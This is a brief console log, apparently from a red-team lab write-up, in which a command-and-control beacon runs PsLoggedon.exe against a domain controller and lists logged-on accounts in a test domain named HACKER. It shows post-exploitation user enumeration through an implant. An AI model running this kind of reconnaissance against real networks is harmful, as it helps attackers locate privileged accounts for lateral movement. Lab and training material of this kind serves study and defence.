 beacon> shell PsLoggedon.exe \\DC
[*] Tasked beacon to run: PsLoggedon.exe \\DC
[+] host called home, sent: 50 bytes
[+] received output:
PsLoggedon v1.34 - See who's logged on
Copyright (C) 2000-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Connecting to Registry of \\DC...
Users logged on locally:
<unknown time> HACKER\Administrator
Users logged on via resource shares:
2021/6/4 23:47:44 HACKER\testuser